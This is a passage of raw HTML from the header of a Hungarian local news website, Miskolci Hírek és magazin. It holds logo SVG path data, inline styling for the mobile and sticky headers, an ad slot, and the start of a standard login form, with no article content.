d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_12{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_13 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{margin-bottom:0px!important}}</style><style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{position:relative}}</style><div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot element_hirdetes element_hirdetes_mobil_header tdi_18 td_block_template_2"><style>.tdi_18{margin-bottom:0px!important}</style><style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}</style><div  class="dbgads-e83857bf5ab0c0ec0a3e91887ac6c2de dbgads-header" id="dbgads-e83857bf5ab0c0ec0a3e91887ac6c2de"></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#1e73be}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_20:before{width:100%}}}</style><div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row" ><style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (max-width:767px){.tdi_22,.tdi_22 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:none}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_22{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_24{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_25 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_25" ><style>@media (max-width:767px){.tdi_25{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdi_25{display:inline-block}.tdi_25 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_25 .tdb-header-search-button-mob{color:#ffffff}.tdi_25 .tdb-header-search-button-mob svg,.tdi_25 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_25 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_27{width:calc(100% - 100px)!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_28" ><style>.tdi_28 .tdb-logo-a,.tdi_28 h1{align-items:center;justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:column;align-items:center}.tdi_28 .tdb-logo-svg-wrap{max-width:130px}.tdi_28 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_28 .tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-title{display:none}.tdi_28 .tdb-logo-text-tagline{display:none}.tdi_28 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_30{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_31 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_31" ><style>@media (max-width:767px){.tdi_31{margin-bottom:0px!important}}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile_sticky" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Bejelentkezés</div><div class="td-login-panel-descr">Üdvözöljük! Jelentkezzen be a fiókjába</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">felhasználóneved</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">jelszavad</label></div> <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Belépés"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Elfelejtette jelszavát? Kérjen segítséget!</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div 